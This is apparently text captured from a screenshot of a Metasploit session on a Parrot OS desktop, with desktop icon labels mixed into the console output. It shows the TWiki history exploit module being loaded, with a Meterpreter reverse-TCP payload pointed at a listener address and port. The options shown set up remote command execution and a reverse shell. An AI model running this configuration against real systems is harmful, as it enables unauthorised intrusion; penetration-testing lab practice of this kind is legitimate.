 [msf](Jobs:0 Agents:0) >> use exploit/unix/webapp/twiki_history
[*] No payload configured, defaulting to cmd/unix/python/meterpreter/reverse_tcp
[msf](Jobs:0 Agents:0) exploit(unix/webapp/twiki_history) >> show options
Module options (exploit/unix/webapp/twiki_history):
user's Home
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS                    yes       The target host(s), see https://docs.metasploit.com/docs/usi
Parrot
ng-metasploit/basics/using-metasploit.html
RPORT    80               yes       The target port (TCP)
SSL      false            no        Negotiate SSL/TLS for outgoing connections
URI      /twiki/bin       yes       TWiki bin directory path
README.license
VHOST                     no        HTTP server virtual host
Payload options (cmd/unix/python/meterpreter/reverse_tcp):
Trash
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.208.138  yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic
Click to switch to "Workspace 2"